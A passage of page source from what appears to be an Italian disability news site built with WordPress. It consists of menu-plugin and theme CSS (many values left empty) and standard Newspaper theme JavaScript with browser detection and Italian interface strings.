}
/* menu button top, side distances + right position */
.taptap-menu-button-wrapper { top:px; }
    .taptap-menu-button-wrapper {
        right:15px;
        left:auto;
    }
    .taptap-menu-button-label::after {
        left:auto;
        right:0;
    }
/* if menu button hidden, remove button height and set default label position to 0 */
.taptap-menu-button-wrapper { height:auto; }
.taptap-menu-button-label { top:0; left:0; }
/* menu button label customization */
.taptap-menu-button-label {
    left:px;
    top:px;
    color:;
    font-size:px;
    letter-spacing:px;
}
/* menu button label font + theme font */
    .taptap-menu-button-label {
        font-family:Roboto;
    }
/* menu button labels */
.taptap-menu-button-label::before { content:''; }

/* LOGO */
/* logo font size + letter spacing */
.taptap-logo a {
    color:;
    font-size:px;
    letter-spacing:px;
}
/* logo font + theme font */
    .taptap-logo a {
        font-family:Roboto;
    }
/* logo image size + top/side distances + right positioning */
.taptap-logo-image img { max-height:px; }
.taptap-logo-wrapper { top:px; }






/* WOO BUTTON */
/* woocommerce icon select */
/* woocommerce icon colors */
.taptap-shopping-icon {
    background-color:;
}
a.taptap-cart-count:hover .taptap-shopping-icon {
    background-color:;
}
.taptap-cart-count > span {
    color:;
    background-color:;
}
/* woo button top, side distances + right position */
.taptap-woo-button-wrapper { top:px; }

/* SEARCH */
/* search button */
.taptap-search-button {
    border-color:;
        width:14px;
    height:14px;
    border-width:1px;
            margin-left:15px;
    -webkit-transform:scaleX(-1);
    -moz-transform:scaleX(-1);
    transform:scaleX(-1);
    }
.taptap-search-button::after {
    background-color:;
    height:1px; top:13px; left:10px;}
/* search button top, side distances + right position */
.taptap-search-button-wrapper { top:px; }
    .taptap-search-button-wrapper {
        left:10px;
        right:auto;
    }
/* if search button hidden, remove button height and set default label position to 0 */
.taptap-search-button-wrapper { height:auto; }
.taptap-search-button-label { top:0; left:0; }
/* search button label customization */
.taptap-search-button-label {
    left:px;
    top:px;
    color:;
    font-size:px;
    letter-spacing:px;
}
/* search button label font + theme font */
    .taptap-search-button-label {
        font-family:Roboto;
    }
/* search form background + background color + animation speed */
.taptap-search-wrapper,
.taptap-search-background {
    height:px;
    
    -webkit-transition:-webkit-transform s ease 0s, top 0s ease s;
    -moz-transition:-moz-transform s ease 0s, top 0s ease s;
    transition:transform s ease 0s, top 0s ease s;
}
.taptap-search-background {
    opacity:;
    background-color:;
}
.taptap-search-wrapper-active {
    -webkit-transition:-webkit-transform s ease 0s, top 0s ease 0s !important;
    -moz-transition:-moz-transform s ease 0s, top 0s ease 0s !important;
    transition:transform s ease 0s, top 0s ease 0s !important;
}
.taptap-search-overlay {
    background-color:;
    -webkit-transition:opacity s ease 0s, top 0s ease s;
    -moz-transition:opacity s ease 0s, top 0s ease s;
    transition:opacity s ease 0s, top 0s ease s;
}
.taptap-search-overlay-active {
    opacity:;
    -webkit-transition:opacity s ease 0s, top 0s ease 0s;
    -moz-transition:opacity s ease 0s, top 0s ease 0s;
    transition:opacity s ease 0s, top 0s ease 0s;
}
/* search form placeholder */
#searchform input::-webkit-input-placeholder { font-size:px; color: !important; }
#searchform input:-moz-placeholder { font-size:px; color: !important; }
#searchform input::-moz-placeholder { font-size:px; color: !important; }
#searchform input:-ms-input-placeholder { font-size:px; color: !important; }
/* search form text color + align + padding if clear field hidden */
.taptap-search-wrapper #searchform input {
    color:;
    font-size:px;
    letter-spacing:px;
        }
/* search field font */
    .taptap-search-wrapper #searchform input {
        font-family:Roboto;
    }
/* search form close button */
.taptap-search-close-inner::before,
.taptap-search-close-inner::after { background-color:; }
/* search clear field button */
.taptap-search-clear { background-color:; }
/* make search field X the same color as search field background */
.taptap-search-clear::before,
.taptap-search-clear::after { background-color:; }

/* HEADER */
/* header height + background image + background color */
.taptap-header-bg-image {
    height:px;
    opacity:;
    background-image:url();

    }
.taptap-header {
    height:px;
    background-color:;
    opacity:;
}
/* show header shadow */

/* MENU CONTAINER */
/* background color */
.taptap-background-color {
    opacity:;
    background-color:;
}
/* pulsating background colors + speed */
/* background image opacity + horizontal/vertical alignment */
.taptap-background-image {
    opacity:;
    background-position: ;
    background-size:;
}
/* background pattern */
/* menu container top/bottom padding */
.taptap-main-inner-inner {
    padding-top:px;
    padding-bottom:px;
    padding-left:px;
    padding-right:px;
}
/* max content width */
.taptap-contents-wrapper {
    max-width:px;
}
/* menu container appearance speed */
.taptap-main-wrapper {
    -webkit-transition:-webkit-transform s ease, top 0s ease s, opacity s ease 0s;
    -moz-transition:-moz-transform s ease, top 0s ease s, opacity s ease 0s;
    transition:transform s ease, top 0s ease s, opacity s ease 0s;
}
.taptap-main-wrapper-active {
    -webkit-transition:-webkit-transform s ease, top 0s ease 0s, opacity s ease 0s;
    -moz-transition:-moz-transform s ease, top 0s ease 0s, opacity s ease 0s;
    transition:transform s ease, top 0s ease 0s, opacity s ease 0s;
}
.taptap-background-color,
.taptap-background-image {
    -webkit-transition:-webkit-transform s ease, top 0s ease s;
    -moz-transition:-moz-transform s ease, top 0s ease s;
    transition:transform s ease, top 0s ease s;
}
.taptap-background-color-active,
.taptap-background-image-active {
    -webkit-transition:-webkit-transform s ease, top 0s ease 0s;
    -moz-transition:-moz-transform s ease, top 0s ease 0s;
    transition:transform s ease, top 0s ease 0s;
}
/* menu corner roundness */
.taptap-background-color,
.taptap-background-image,
.taptap-main-wrapper {
	border-radius:px;
}
/* distance from edges */
/* menu contents horizontal alignment */
/* menu contents vertical alignment */
/* menu animations (top/left/right/bottom/fade) */
.taptap-main-wrapper {
    -webkit-transform:translateY(-125%) scale(0.75);
    -moz-transform:translateY(-125%) scale(0.75);
    transform:translateY(-125%) scale(0.75);
}
.taptap-main-wrapper-active {
    -webkit-transform:translateY(0) scale(1);
    -moz-transform:translateY(0) scale(1);
    transform:translateY(0) scale(1);
}
    .taptap-background-color,
    .taptap-background-image {
        opacity:0;
        
        -webkit-transition:opacity .5s ease, top 0s ease .5s, transform .5s ease;
        -moz-transition:opacity .5s ease, top 0s ease .5s, transform .5s ease;
        transition:opacity .5s ease, top 0s ease .5s, transform .5s ease;
    }
    .taptap-background-color-active,
    .taptap-background-image-active {
        opacity:1;
        
        -webkit-transition:opacity .5s ease, top 0s ease 0s, transform .5s ease;
        -moz-transition:opacity .5s ease, top 0s ease 0s, transform .5s ease;
        transition:opacity .5s ease, top 0s ease 0s, transform .5s ease;
    }
    .taptap-main-wrapper {
        -webkit-transform:translateY(0) translateX(0) scale(0.75);
        -moz-transform:translateY(0) translateX(0) scale(0.75);
        transform:translateY(0) translateX(0) scale(0.75);
    }
    .taptap-background-color,
    .taptap-background-image {
        -webkit-transform:translateY(0) translateX(0) ;
        -moz-transform:translateY(0) translateX(0) ;
        transform:translateY(0) translateX(0) ;
    }
    .taptap-main-wrapper-active,
    .taptap-background-color-active,
    .taptap-background-image-active {
        -webkit-transform:translateY(0) translateX(0) scale(1);
        -moz-transform:translateY(0) translateX(0) scale(1);
        transform:translateY(0) translateX(0) scale(1);
    }
    .taptap-background-image { opacity:0; }
    .taptap-background-image-active { opacity:0.1; }

/* BACKGROUND OVERLAY */
/* background overlay opacity + color + animation speed */
.taptap-background-overlay {
    background-color:;
    
    -webkit-transition:opacity s ease, top 0s ease s;
    -moz-transition:opacity s ease, top 0s ease s;
    transition:opacity s ease, top 0s ease s;
}
.taptap-background-overlay-active {
    opacity:;
    
    -webkit-transition:opacity s ease, top 0s ease 0s;
    -moz-transition:opacity s ease, top 0s ease 0s;
    transition:opacity s ease, top 0s ease 0s;
}

/* ALTERNATE CLOSE BUTTON */
.taptap-alternate-close-button {
        top:px;
            right:px;
    }
.taptap-alternate-close-button::before,
.taptap-alternate-close-button::after {
    background-color:;
    height:px;
}
.taptap-alternate-close-button:hover::before,
.taptap-alternate-close-button:hover::after {
    background-color:;
}

/* HEADING + SUBHEADING */
/* headings */
.taptap-heading,
.taptap-heading a,
.taptap-heading a:hover { color:; }
.taptap-subheading,
.taptap-subheading a,
.taptap-subheading a:hover { color:; }
/* heading */
.taptap-heading,
.taptap-heading a {
    font-size:px;
    letter-spacing:px;
    line-height:px;
}
/* subheading */
.taptap-subheading {
    margin-top:px;
}
.taptap-subheading,
.taptap-subheading a {
    font-size:px;
    letter-spacing:px;
    line-height:px;
}
/* heading font */
    .taptap-heading,
    .taptap-heading a {
        font-family:Roboto;
    }

/* subheading font */
    .taptap-subheading,
    .taptap-subheading a {
        font-family:Roboto;
    }

/* HEADING IMAGE */
.taptap-image {
    margin-top:px;
    margin-bottom:px;
}
.taptap-image img {
    max-width:px;
}

/* MENUS */
/* menu */
.taptap-by-bonfire ul li a {
    color:;
    font-size:px;
    line-height:px;
    letter-spacing:px;
    margin-top:px;
}
.taptap-by-bonfire > .menu > li.menu-item-has-children > span { margin-top:px; }
/* submenu */
.taptap-by-bonfire .sub-menu a {
    color:;
    font-size:px;
    letter-spacing:px;
    margin-bottom:px;
}
/* drop-down arrow position (top-level) */
.taptap-by-bonfire > .menu > li.menu-item-has-children > span { top:px; }
/* drop-down arrow position (sub-level) */
.taptap-by-bonfire .sub-menu li.menu-item-has-children span { top:px; }
/* submenu arrow */
.taptap-sub-arrow .taptap-sub-arrow-inner::before,
.taptap-sub-arrow .taptap-sub-arrow-inner::after { background-color:; }
.taptap-by-bonfire .menu li span { border-color:; }
/* current menu items */
.taptap-by-bonfire ul li.current-menu-item > a { color:; }
.taptap-by-bonfire .sub-menu .current-menu-item > a { color:; }
/* menu font */
    .taptap-by-bonfire ul li a {
        font-family:Roboto;
    }

/* MENU ITEM DESCRIPTIONS */
.taptap-menu-item-description {
    color:;
    font-size:px;
    padding-top:px;
    padding-bottom:px;
    line-height:px;
    letter-spacing:px;
}
    .taptap-menu-item-description {
        font-family:Roboto;
    }

/* MENU ITEM ICONS */
/* menu icons */
.taptap-by-bonfire ul li a i {
    color:;
    font-size:px;
    margin-top:px;
}
/* submenu icons */
.taptap-by-bonfire .sub-menu a i {
    color:;
    font-size:px;
    margin-top:px;
}

/* IMAGE-BASED MENU */
/* image-based menu item colors */
.taptap-image-grid-item > a { color:#ffffff; }
.taptap-by-bonfire-image .sub-menu li a { color:#ffffff; }
.taptap-by-bonfire-image .sub-menu li a:hover { color:; }
/* image-based drop-down indicator colors */
.taptap-by-bonfire-image .taptap-image-sub-arrow-inner::before,
.taptap-by-bonfire-image .taptap-image-sub-arrow-inner::after { background-color:; }
.taptap-by-bonfire-image .taptap-image-sub-arrow { background:; }
/* image-based sub-menu drop-down indicator colors */
.taptap-by-bonfire-image .sub-menu .taptap-image-sub-arrow-inner::before,
.taptap-by-bonfire-image .sub-menu .taptap-image-sub-arrow-inner::after { background-color:; }
.taptap-by-bonfire-image .sub-menu .taptap-image-sub-arrow { background:; }
.taptap-by-bonfire-image .sub-menu span.taptap-submenu-active { border-color:; }
/* image-based scrollbar color */
.taptap-image-grid-item > .scroll-element .scroll-bar { background-color:; }
/* image-based background color */
.taptap-image-grid-item { background:#000000; }
.taptap-image-grid-item > ul::before {
	background:#000000;
	background:linear-gradient(180deg, rgba(30,30,30,0) 25%, #000000 100%, #000000 100%);
}
/* image-based menu animation origin */
.taptap-by-bonfire-image > ul > li {
	opacity:0;
	-webkit-transform:translateY(125px);
	-moz-transform:translateY(125px);
	transform:translateY(125px);
}
/* image-based menu corner roundness */
.taptap-image-grid-item,
.taptap-image-grid-item > a:before {
    border-radius:px;
}
/* image-based menu item gap */
.taptap-by-bonfire-image > ul {
    grid-gap:px;
}
/* image-based menu images */
.taptap-by-bonfire-image > ul > li:first-child .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/SCIENCE.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(2) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/SPORT-PER-DISABILI.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(3) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/VIDEO.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(4) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/LIFESTYLE.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(5) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/LAVORO.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(6) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/PARALIMPIADI.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(7) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/ULTIME-NEWS-1.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(8) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/EVENTI.jpg);
}
.taptap-by-bonfire-image > ul > li:nth-child(9) .taptap-image-grid-item > a:before {
	background-image:url(https://www.abilitychannel.tv/wp-content/uploads/2020/05/menu_video.jpg);
}

/* WIDGETS */
/* widget top distance */
.taptap-widgets-wrapper { margin-top:px; }
/* widget titles */
.taptap-widgets-wrapper .widget .widgettitle {
    color:;
    font-size:px;
    letter-spacing:px;
    line-height:px;
}
/* widget title font */
    .taptap-widgets-wrapper .widget .widgettitle {
        font-family:Roboto;
    }
/* widgets */
.taptap-widgets-wrapper .widget,
.taptap-widgets-wrapper .widget a {
    color:;
    font-size:px;
    letter-spacing:px;
    line-height:px;
}
.taptap-widgets-wrapper .widget a {
    color:;
}
.taptap-widgets-wrapper .widget a:hover {
    color:;
}
/* widget font */
    .taptap-widgets-wrapper .widget,
    .taptap-widgets-wrapper .widget a {
        font-family:Roboto;
    }

/* STYLED SCROLLBAR */
/* show scrollbar styling, if scrollbar enabled */

/* MENU ITEMS APPEARACE ANIMATION */

/* MISC */
/* show header + search when menu open */
.taptap-search-button-wrapper,
.taptap-woo-button-wrapper { z-index:999999; }
.taptap-logo-wrapper { z-index:999998; }
.taptap-header,
.taptap-header-bg-image { z-index:999997; }
/* push down site by height of menu */
/* if submenu arrow divider is hidden */
</style>
<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"6ed2a9c3cd","wpRestUrl":"https:\/\/www.abilitychannel.tv\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.abilitychannel.tv\/wp-admin\/","wpRestNonce":"6ed2a9c3cd","wpRestUrl":"https:\/\/www.abilitychannel.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_video_scroll="enabled";
var tds_video_position_v="bottom";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.abilitychannel.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/www.abilitychannel.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c80824";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% di %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="5d7b11380b";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c80824;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c80824 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c80824;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #c80824;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c80824 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c80824;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c80824 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c80824 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c80824;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c80824;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c80824;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(200, 8, 36, 0.7);
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: ##dd0000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
